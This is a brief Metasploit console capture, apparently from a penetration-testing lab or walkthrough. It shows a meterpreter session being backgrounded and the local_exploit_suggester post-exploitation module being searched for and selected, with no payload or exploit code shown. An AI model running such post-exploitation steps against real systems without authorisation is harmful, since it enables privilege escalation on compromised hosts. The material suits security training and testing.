 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) >